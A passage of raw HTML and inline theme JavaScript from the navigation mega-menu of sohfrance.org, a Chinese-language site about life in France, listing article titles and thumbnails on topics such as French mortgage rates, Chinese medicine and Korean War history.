td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"white and orange gasoline nozzle\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\">\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" class="td-image-wrap " title="身体是人类最初与最基本的财富 ——论尊重身体与生命" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="身体是人类最初与最基本的财富 ——论尊重身体与生命" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" title="身体是人类最初与最基本的财富 ——论尊重身体与生命">身体是人类最初与最基本的财富 ——论尊重身体与生命&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_32" data-td_block_id="tdi_29" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_33" data-td_block_id="tdi_29" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_34" data-td_block_id="tdi_29" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_35" data-td_block_id="tdi_29" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "td_block_mega_menu";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "2789";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "558";
tdBlocksArray.push(block_tdi_36);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" 